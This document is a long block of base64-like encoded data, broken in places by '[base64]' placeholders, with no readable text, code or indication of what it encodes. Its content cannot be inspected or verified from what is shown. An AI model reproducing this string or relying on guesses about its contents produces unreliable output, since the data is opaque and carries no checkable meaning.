xPP7biCa2ow8SKYKjit2eF2RhSw5l4sgvlerxc7rqoip5vV2ReXsd5SoJo9Ma8uwhmzBucg7/ZGwWvhLlwESqzYLXv+w+XG0KB9E0IkwoMswqKl0HZe8e9u59wKsvCKLeR2LyycgSgs6ho3Md76ruJW0RW16hPD7SOnwBzwhfCeIxT3rSGLcfIirriKrfOyK6z8A9zBnUXVVqCRsu8ixCvfsknFpOl8yz+0Dhqy74FF27q0C39onocqbIF0XrclxIEcyIk6xDPzb4r+7/96wnf8wwAfzDQUgS2QQSu4TC6JZQNzQ87QyDcs8CVQ8BVYsDi0GCml2PX83r/l/wBL0OwRWOI/3GyTqjOUksBc+Q85AAE9XwTC7MARmIAtaMH5rKL26fD18PBKLAFM4MJWop8u6uKbilySNA3XworYOi5IX6/buV0Zg69IOy5CgO9Ih3RIE+fiwo/hYnEURAFfvJ1H3XRHrZ0oh6DadZRPu/LatfEPDuSqCvJeTCPMqVnsWicbI0rlIsoesKpCXC5qoBNqIcTlPsh7caD+FbJCjCuxkKoqhzKv2i0siAYsZLVCgCeBzPJAItFMuEZsSEJWi2sU6KdlqJkoA6vvmu+qgmutojQT0fK4rjL0wl9f0JYUXy91GRs+JoYtrM4WqK+fWF4fGeyGvuE/fCgdLv/YTnFbvRjSP/hAMOjvg/gvNUcEwAiw7KkJLWjCNGjBPSiAQiicAzswObPYP6iCBFwCbBeBBes2KYVEx3gMGaQPjdWzMIVwzSoB8rECxy4JP1wBN1Cp/zDBAlABCFQCGnAFLWgpAZhAErgIQw/m9Vyc0y4B8UVFRg8gY8yPESeWm/CEEvPDNZSUR0FCTus3QvD3P/g3JfQ3SbmygNvyf5fUP7g0If/D2sLtTLutzj12VNPyP/Tjr01jZfJDMrTq4a6q4rbFlwnvLOcx8PIDBYJ4akl1QlxuIsDWYHxgBl4xcpJgH/dQIuTxXy9CWGOr7+7BIGTB2uVx314uNrjuR9j/KvMW79y2+A7J9V4kwkwbsqSiLSjDLRS7nX7nNPcGGpCTlEUtNSnrUIEiIP4Vhig4wkzT8u/yceEBW030yYBZKB9haEJQWyPcORxydmeHXoIQZWrYocR+xDRTM0VMwBO0GyEmDC3wAw6AwALrNoHc9m3/gwNQwASX3AL0rNJCSXHryO8FX48oN5IeQSUW3/GVzJI0nwJ8Ava5CBksAAeAyRVo6ShoQQ6QQUmUt1lun++V6UpMogkQAC28afoVCRHL95xe7Rx0tD8itrP7RZitDQIgg5XftRajZydku7ZnOxGIAhby+EyLAhFsu7YTQVVLJzw+eZoT9SIkzuKuBdlY//mK+81y9jGr1RCOY/[base64]/BPIAm4AAQuAyLQXpqSLoD/4MCLAD0dCwFUGn2leUGz1gkzuyRCpMwVUAlXoI+w5U/V0n/8BIQ6MgnaEGOFQEO7EAX2IEbJEFXxUiuPzQIlKlK9P+Iegf7sPOEMrlSkRScsYNFL/7FMIw7ua8+67d+uZ9Bary7B+7QIlx8TO9gbbLBC0DG7stmdGCrIQT9cvS+7gfHtGI4q/HDy0cBxDf/IhCnz/HFxTM/9TN/4vic/kH1IhhC8OsxQgxAPuTq2DSGvlM/xGNnBhW8918u86PAGYCg+V8uX9y4HkO8PhpCFUACSgc//wMEin99pBSUkmiRoSj/ohgyhCIRv3+aPmzgx+9MlIUN/yl82NDQnov8Bi0C2RCkyJF7UHhsGHFkySgtUTpU+cDLtIvYDBhA9BNoUKA9BzCsiVLjgJ6IfAp1+pSpo0EXY/2zetWqBTBYXf2LgBX/Ky+rjXg1AnsB7IoV/9ZaPfTv0FusPoJdhRAMAlisjPj29csXk6x/D2gRNvxg2rQ1rbg1dmyVm95/3yhX/jb5m4InRR7ww6Xtm2PHn4gRA7IA9Zo1IFiXwlKqVI4cbuzUrt3FTpcER5SQwBHkCr8iCxw03nZ827dtn1iTWRLEBq0iV5TYyWEnCRkg27d/Oo2azAIyrJOUomLHzagEl2jNmTYH7HSr06/Urz+nvhr9avr176+piJH4EQURNth4wUAED0yQwQUdVFBBNgxIRsAiNvCvnyKsumiPLDysApIs/pmKH4U0mkkjFFA88USsaEIRJk0w/GckFq8yZBESL8Qw/0B+EnFII6xUkhHD/iwaEUiwBqBwon8wlIiOhfQSaBCrdvyPxkQEukojQwbJxxCrkvKFRh/DNKqhRV65KIswWcRRQJISQvOl+T7Q5KJkisKKxSCHicnNPqMoRMBCBugTGwHPOFRQFAjlByc8fYxiAFgsvRRTWCrlU9A+D60001BDrfRQEhuQDAwLJOtKsrHKGuufC9DCSi2w4orLKh90zRUvvPLKSzJG/vnrrwnQmIaWwgp7ALEi3GBMNNFatYzab0qQ4BLO+JlBm09GI8001BZQbbXWXoMNNtlsmy2UBHZQgpUgWJmDnx0UcAw5ysjhZg0s/gHhFxyim2MHRWTL7v+fBU775BNxwWMNhCSSmM2NLky4BIc58JvGKo6n89i++v7R+Ir9+Cuyvx5nGYDllhl1COaYZU7KZZb/5IdIDC0ScI5BfP75FTrY/JBoD9s0EaSiq8hi6SxgstC/[base64]/6PLhV6uAHZb/euqJ9QsCY6dhdllm+bmklX+ijVayai0TRwJuaNEkMWKgJY1hhcVdrVwQ/gUB3fxhu81dEuTFIAhB4MYu8IUccmyDG0AAgWxAYIIGoIEEJgCBIrCwhoQpjDvbAQ8ZxhOx2NhhCRbDALPwAx8N/eOEKIxbyEb2D5OFrR+SSoSgDOEhSNwQRJDI4Q5D1BFBPSpn/pFUJ4pRxGJYwwqioANYCoEAJz7RicP4UZ/+kQgoXrEHAtrRzsBkuI4YYiRZu0ghTISVAcziIkWAYYCqWEawvCJtQrTK4lpFRzWqLUt2i8IZ8oYmpTiCUHQsnJcuciY/OiJzoRvdnlhkx35chA4s/9Mji1RSuU4ppUBsQITXWITJBRmAdJ161ANqIEOZEc6QrKvaKVnZSlc6xFT/wB3rWNU7r+jFeLD6RyNmxRa4rOUQyEPeXHgFPbtEz3rXux4EKnEsw9Bie9uzhAMgI77xRSYyYDFfZSSQg8TwwwYK2EYbGEaMhs2vfuSBzT8qCAMgWIIJTADCGkphMSUEEAM7YMUSHPCJfSUHOQjkRsNik4QldIIIBCgFCLBgvws67Dvi4aAHZVMxi5HgARqDD1Y0VB/5iOw+03hh2Ho0wz4ZAgGveMUgVNpSl6qUpclA2omAKEZ+JMMRTqHcSMBSKM8lZadxitMd18YPQ/20I2Drj/+T+iE1pF2lKBdhqhj/gQA3mfEfhGqS2KwSOT5VlXFzy1IqjXKGlRVlI4cKpOQIWaLZDSCn/0gQKNHaSMZJylBVk1yQKDcIyxmOZY7wGss6GViXifJ0OblIIozW2KP99U3/EJGHJFvZyVoWs47VrIdIVJVZXkVVkrFl8MRivEawI1a8lMwKLpA8ueTKB/+oS13uAgFkDktYf8HtX1DBCFToYgbcYxZiOvOLVnzCKky4yjUfg5VtUsYBvyiCTpDQLfg57B+qgVgS8FeKNZCDCaVwgzF+gQQC/AIQWtgNCc5Agh0YYQfk+Ie3uHEc5RynMfHjLhlCoYQl3M+CZHiow8T/NVGJqasLoTCBbzIatxR2VIVWids/roCfkdp0hp+iVBRIJFSJ6IWMGh6AIWpapJ29QiEuM4AoRkIENrQAxjGGsYEQ4QgN/yOnL5bxjl8Qxhhm6caUMgSFcKYJIx9ZUn4VMSfXhLV+TNU/UKqG1/TCYhQaySpnUCUcoYylSYmYUoOYhZjc1hBJqI5LIz5DIdNMKUk6wsacBPPiipynGnqIcHLecF8Z0ueNgMV1fWYImJOy4RGPsgapQ4AZrtFoRyfDDNUw9KQdkgVHXxrTmdb0ppPRZBnIErRbwUrvRsuL0Z5FModobVvccpXYSu8fEIDeryDACNvWutaM0EUlKjEB/11MoBKeQMWw+9IGG3BGWYnZ3j+2wQRuOPsfyo12ZM7BjXNAhhuUmYw1sx0ax3yDCRiYbhFK0QpzooYY84MY/tbQASbkABC2QMw0esQPZdMiCDgwggl20IX5Incb4vB2fUcDhH+MhwxJIJcFrUJgApOhXOW5Thd0swOMZhQ/V+joxotQBPhUmMIW3s8aF1szuPYGAylX+cpXToJFHrbERRpJIj7lMnoZNadLMcA/mkLXmuE45z7ROVMG4GO60bxlN6KcKg2R9D4PYM38uFCXHymRajQdql2dMJb+gdNWTVluYkUzVA1xhmpcPUxFGfFUBDlYlg2uq1QeNEjOtJCa0f+5CDJkdKN/BNWWDWokZ8C62qkcJlRS+VMd+WLaTT4oq+AEFFfxMD/y4XaT11ASqtQ8ViYvIKt8NnejvmVYhrdL0/fyeL9MnqtfTRfp3RrXuOYLADwhiwbc/[base64]/9CLzJuKRrEIUvAorkiGsiqSo2q6rBgBvEADsdnDNdJBlys4E/W7EqqGxrs4Iv4ZGjMzDBgHsfo7PNvAIk/Dn7sxDpqwDB6CPSCknDidOlKDGqLBlXnDzNK/z0sgWPi8rUkUvdmfUTA0rTmuXUI91Xst5wELWjkn2+gIVIAAJbMAWcCBApkETHgAJiIEcWMOChg9ZiOsKcoALSEN8ICOeom354okYoM/9RIMYuKEN/iEUgkAnbIALHMBhyCWe1mAU2OMiroD4lC3fWIEWAyjfbGAOLoEcFIb94G++xof96A8IkIv+wkM87G+D1GnidEMJmCVj8OOENM6jOi7jSugA/08GZUpqC+EKx7oxzuAKHLdRBY3kIl6hGmrGEVjMqP7h6gbgHL0G7OKx6X4QK6ZMHkOQwkbwKgwgkTTHH/[base64]/8DszTMiTBJAwR2ABY9YxuyDzXIgQuCjz0CZLpi8T3OgBWUADNJAF4u8wgSIAGwADUyqDsMTi/[base64]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[base64]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[base64]/4GRgYuPUW7/NRQicTpHgWzm9SbRdzaXs23lVmynEn08AVD+lV+1thF5wBTEGBX1NnC7FUj5BWBgEgffQ4urmAfIJY55IBLhKI7nWE/[base64]/AMpTZIyvE1PYIDONBqPYKYpBUsoOV0nSh9VvGBtOaNBdAJoUJvyecCs+dxw7OKqTRt8kiQozOL9Ohf5OaBq8lfH5hNIvFtlwOLzpWM1wdNThFwkoA5GzFLLgAo3jYomBJf4vU9ojgUjXJ92FaN3ghfu6UE1TZPXbGZ8VWLL5CNHoWd2bkR2cmdHjVcp4J/6yheBiYnBsGcQ7F79rV6/MUYj+FJUAAF1AAHCZAAl8CDV+IoGwaQHPeB4Yg//wmgAQp7BeheBiECGiFA0CL/LdQCBtWiD9fSGTj3D6MBQQ/[base64]/wbb52Kxs27stpzwWAAfJaprQz1XcApJ8Yov8A+3EAImgAHGRzfLanxv8zZ2gyWqso6Y8qsu4H+76Y1ZYq3mphD/0AICkEnwCQUiZwKD9A+gAJABaZ6u+oprU370Q2Im5q6D+nImFXMzp1Jg0FL6ABQSaoJTgaGHsIKqUZI0sEEdmiUaIDS7QQy8YaLcEJPCoXbBUQ7cYAOq5ShMVnr7CBSIBLKItIC0gAvGsAb30ApcUA5N+ZQ/CggYU0czYJVXCRzE4AAwYDeIxBwEwAQd0IZp+IYzCA2iUAyikCiH1kGOBwxxmSCOVRvVsViMFWmF5yI5UCOh0AV6ZAdJgI8kMP+nkOiYOqKYQXIv6Np0TceJkZR6lOmuuxUV2/YCAphJ4ioAxqoRrzhK/[base64]/sjH6mE7ndD6IC78QQyjLZV72DwrQADB7Bb2gAGKndoUGHJ/gAB3Ag6aXL7QwCmOAhntllrshCtZQDIUQB8CARmhqtSDwWIwWaX6ow3gJiLTxWEvAlybQIGyqNTlSaqWmEQfMQviyEWgrtq9WNp5oFaLat2+rrVT8q8VaAXCTAIyaqaFJvFhyClS8Nt+5mWSsJmHxNcO3rNFLxb2IJ6fgmt22qiIBUB9Ix7TzbV/gmh+4flGxqu02FR54Bl9gjsi1ZCTQcFlCW408WwVgXdRqF3dLxdRzBpIAw/Wqqc5oLFj8ihLnC+q6n9qLxXGLcOSKyqmsyqusSYE7viq2EZqR/[base64]/KK0kCNQ3FqeXCW4ptIrvdL8JYACMARenKm8lUyu7IHJaGxY/A9pjG9HcHAeYLtvTKprcmsqkLxGHXFdgrnZZshG7dS31m2fqxPfJglHbdVPrT+0l6vKOf+LxNqrQaC4YH0GRRK3xqrTOXcXompdqTK8xUvJgkq49Ma8vxqO3DrIKG292LtfQMG3CRHTAvjX0/sPgB2301vYgT0EMW3TomoZuBADMJcUtDyCHPliobEtv9xzF2ABjUADQPwPCYt4HGC/QpcuEKDMG0GiJjoVX5gw1TwewNEKaAAVQuIG2tAAWHJ2Ohk2HC3ODOzbIHsc02ADgLAAVXdUFmNxGPMNFfNl9QwEXGAH6XRI+fIAowADEJJndPcPokC0RIAAogAM0mBYIIKma6TDi5XDCAKINGwHM/NHRWGnfaqYLsRCu62TT7yJtPCnUoLXD/ES/30RX7AMxdqBpOv/TAGne2RsfWdMxXyzARsQJ5ZjS55cAFcyB5KA4Rme4WDTW8AJOBoO4hohfpBiEFcA4ieu4RQ24oEiyNDbuUlRPDF9rRDpquVGP5wL12sBcHGB42ptJV282AZZCBLnF/azXM+L1+mqrhgngWid1jbu4hTeuQYaAywmQP8wyxuByxDKkbyQLdnCLWHec4cgA9lAAEtAA5/dCx2UkknAAYaHWPmbGyG6AM3cBlPBzgnTo1zVCkhQBDuiCduMBj3YoobJ24+psb7tdNlAC4yewI4yDQ0gDVUnAUmghc+hDe9Bz8ERIQvABDBwCQWhhQVhAigMaIvItdxdDN5NBIxWCuTd/0YPvVi24Yez3kY2zDJdmyQbrSN3miM/qWoI/KKKqRxzYANIsN/88JwFWCXukyWG3MeROpnhC2KIW6oHUZlKXTnGqAbRjp9g0hiYG8ZqfBdLTe7H0hTRl7qsyZqWoZkYwKitaZAW0akIiTns7rj5ju+R7DzViu/laRA7MARZvDaDqxeLBCzdYycqrVsS14BMrr36LvH4TvETb/Gr2dgx8NgVqa9YfkA3t0Beni3asi2N4Bq8IAPKoQUdlOafTQVJIdoaAQFAtZJGpwEtKbEbIbF5/mU9Gtu9xA8EIA9uQB/ZvBHJETa7nRwMrFqL7uigtxzTgAu9oA1NoM/8UNtf5v/BnA4g1TEGXeAcjMnPVLTCZDAiIUAERCAKnVAIRJADNjwiirdGGqEbsg7RZ/pYOZAAXruTZ9v09vKT9R2jJU2nymEDT4AGyU4Eh6w/ecAKy/ftCPUF50j5jq/U5cj4+hOrTF35rKDtq6QElF/5vjht8yrVeuy9Wz2r2fa9voi57cbSt+bgJS7HK60CXwA2l1wIRo7Use/7Kq0EOu4W6/j7wa/sHsjS+rMVOXcG3VQIZvCpRv346VoHDoj5v4/92a/9Km0ZIqDxAkRAG1EtCmRzIu/l2pKCjdAasbAcz4B4CEuXKPkP9QsUtjHz/zDzLdkbd87MAPHp379vAwd+Q4j/cNvChQhbAfr34EGRBq2STMM4jdY/Wg8ichzo0ePAjbRMnjSZbaREifym4aI17QHGJK0S3uSWUyexBQtAlBoDBAM/TQ/42ejQUymZnyDsxOkkKk4yIqFylMICYs0/[base64]//bcz3z/wODDh34D57SXZP6KkvHtrzTW5APWikCvQIMau+KMMySp6x9QaoAQQtbwo7BCC9fzjh8ZYohhi3/AsODDD8EAwxWDePmHF14aYacRFxtZMYJUIqBlOBuSoOIfGgbKMYlUkvgHSIPI+GcVMiAYaIF/etLgn0+aNPAmhqZsqBVjOKrxklaIwUEvmR4oyaSRxAQMTJBAOsmGf2RaU6Jp+ClCoqL+caCEmxDSSadPeloDixyAYOIX0Ka5IgdylOoJrVKSSCKHEEIpJg4iiEggKxC44kpJsWAgCwQymEoCBEXY0mSaf+aIC4eN/sFhoLwwuuLLMvuSaA4bkJAFDf99DkMMucZ+BfbXIqxLLlhgDfxnWPAGCva84w481iBlEzOWH2QNeq4+Yrfltltvv13uWma/q+9aY8VFF9pj55PvAwLTNbBaAkFBDxR6D0Sv2saKiDDCkeAFGF19gZ2GQw49HBGMfyJgOAJeGmbYlSZ0kFgHHbRYYomZHqBXSB6pyBFkKpLggIOBVsl0ySRV/gdKg8Q56CAqqfymlV4imgkXLlqxxVpTsQTTzPOE/ojMiDrKpk2MZoq1pYrsvDOnb/L8ZM81fsoBC0tGyfASLrQCCyxFSyGb7BzcSGCHHNC6dCAiPwXrLLbZHpWVpmONq6MraLGBliL0ivVLlgZ/wFb/JNAYrBFek2Ns4CKy3bbxgYF9HLfJn5NcXsgzn7wxyMEFPXTRvdWkc36e063z4zYQDjTTXw9woPnoc/31yYv4IBODdM/k3n90r0F3UDAartp/+vUCwjdtZ755gnHpkMN/LHCl+upBtGALCyz4BZDuf/lFC/G1GOUfKmzQZHgCONhxRx7Nd8ONHDkgw2SuICCyyQU0UJJ/DT5pw3m4EbNvUKkEC/nHNmp2s45owhbbaAUBXEISMBnNI9nYyL9WcjQziUkmGREcPwChjTvhKU85qVqiSnE2O6zBDkHgxxW05ilPyS0JpVBEDnSow1DYAQtY+AcQ0cM2udEtAc+4m2Uq/2gZVf0tVldompsIZ6sGHE4fM1DcYaDDOi6ybnRdBCMXtxjGDTBAOWS0DhnDaMbRtdGNb2QcdTTxOelMJzeKUc0/GCAcOfaxOOUqEANU08fZGWcaczzkNDbwAd/ZS3e/g2QmIvQ7CB3PQaCYyYMmWYPjJW94GyNc0MCESZSU0pQnwWAq+ZYNG7TSlbGI3ha2IL1/6GB7s4wB+HQ5Pi1YTAdNACYVGqCJmEQiCTRA5kBoQAUayE9+yAoLBPq3v/09yUkG+QbMCEKQmTHEIRxgyTRsQIxWoIEfM1lVSc6jkY+00yBi6mDQPrg0pvXCJiWcGjc+QTWrgSAHdnCDHRRhh/[base64]/yarBZ4lKWvzjBA5jxjxj8A3ze+wcgxOfLUTThH02ggg6m0Q+JAMJkyERm/DKWI7eRwQdEStKnVsY/J0FJIP/gBswKws1uNsQBC1hVRKTRilFY62hnyuCaftbOjqD/p7ccEeVMvnQUVVAAn3iqWnL1uYCrlcIOAO2CHbqghCI8AwbUkChaGlq2FeYghzv0riL+UdG5/TAEJkBiEdxiGZDe5S20wAGcQIjSwaHqAbZ4AhIa8AQsNqIZML1pgAU8YAIX+Ft5TIxQczqQBf/0qHoMKlKXytSlKhVZoHBH76i6u0j2y0Bc/cdXwRpiESdvrGVFFjPe+tZAFGiuIkAWEgbCCSTEoMZ87ZAst/ALHQQCFATQ5S+24D0tWKCXFnOsMs9HTI4tQZnNdEMyg/QPk9nPIAvAn5KuPBDTDiS129zmzA7YEFV8wwammokbWlEKLwHtPL3FSEh6+1t1ZnBW/yHUUkFKqJN8pnABPEkLC7sQii5UIAFzwEEoYACMHP5DvDn4RykG4t1/VhqiWbNUee1ggrZA0dMxrJWp4CtfKMIllG8BEy7y24ArYrEZ/9WigWU9a1rXOqZmxPWDe9pgBaNnwRI2quyu9UipVnXD/apkVrWq1a8OpMReECtZxcUMt6YjEC1GjxPk+o+5ogcJ8/j2jWOZYx1rz7CFzWX3FHsxXzo2DE2gAfokcgVcHFNHyOSsxzBlEPwNBEkr4/JAAOjlf4hDzwls